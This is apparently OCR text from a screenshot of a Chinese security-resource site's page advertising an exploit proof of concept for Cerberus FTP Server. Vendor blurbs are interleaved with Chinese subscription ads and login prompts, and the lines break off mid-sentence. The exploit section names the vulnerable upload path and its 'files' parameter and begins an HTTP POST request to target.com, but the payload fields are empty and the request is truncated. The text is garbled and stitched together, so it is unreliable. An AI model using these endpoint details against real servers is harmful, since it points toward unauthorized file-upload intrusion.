
------------

独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
About Cerberus FTP Server (From Vendor Site) :     

线
Cerberus FTP Server is a secure Windows file server w
网络安全从拥有一个资源大全开始！
FIPS 140-2 validated, and Active Directory and LDAP a
现在购买仅需99元一年！续费还享八折！
-----------------------------------------------------
Exploit Detailes :

详细介绍
注册登陆
Exploit POC :

# Vulnerable Path : /file/upload

# Parameter: files (POST)

# Vector: 
#Payload:  

POST /file/upload HTTP/1.1

Host: target.com

Connection: close

Content-Length: 484

sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", 
Accept: application/json, text/javascript, */*; q=0.0